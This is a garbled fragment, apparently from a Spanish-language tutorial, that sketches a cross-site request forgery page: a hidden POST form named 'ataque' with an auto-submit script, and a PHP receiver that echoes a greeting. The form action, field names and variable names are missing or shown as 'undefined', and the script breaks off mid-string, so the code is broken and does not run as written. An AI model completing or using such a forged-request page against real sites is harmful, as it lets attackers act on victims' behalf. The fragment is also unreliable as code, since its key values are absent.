 HTML:
<form name="ataque" method="POST" id="xD" action="
undefined
">
<input type="hidden" name="
undefined
" id="fuckit" value="daigual"></form>
<script>
var form="<form name=\"ataque2\" method=\"POST\" id=\"formu2\" action=\"
undefined
\"><input type=\"hidden\" name=\"
Crear PHP
PHP:
<html>
<body>
<?php
$yourdomain = $_SERVER['HTTP_HOST'];
$yourdomain = preg_replace('/^www\./' , '' , $yourdomain);
if(!empty($_POST["
"]))
{
$
= $_POST["
"];
echo "Hola! Bienvenido a mi página web. Que tenga usted una estancia agradable buen señor.";
}